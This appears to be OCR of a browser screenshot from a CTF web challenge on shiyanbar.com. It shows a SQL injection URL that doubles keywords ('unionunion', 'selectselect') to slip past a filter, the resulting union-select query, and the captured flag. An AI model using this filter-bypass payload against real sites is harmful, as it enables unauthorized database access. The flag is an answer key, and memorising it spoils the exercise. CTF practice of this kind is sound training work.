 ctf5.shiyanbar.com/423/web/?id=1'+unionunion++selectselect++flag+fromfrom++flag
百度 <Ctrl+K>
百度翻译 乌云公开漏洞、知识... md5在线解密破解,m... 文库 - FreeBuf.COM ... 14.17.126.203网站端... XCTF实训平台 | 比赛 Google
INT SQL XSS Encryption Encoding Other
Load URL
http://ctf5.shiyanbar.com/423/web/?id=1'+unionunion++selectselect++flag+fromfrom++flag++wherewhere+'t'='t
Split URL
Execute
Enable Post data Enable Referrer
flag
到底过滤了什么东西？
提交查询
ID: 1' union select flag from flag  where't'='t
name: baloteli
ID: 1' union select flag from flag  where't'='t
name: flag{Y0u_@r3_5O_dAmn_90Od}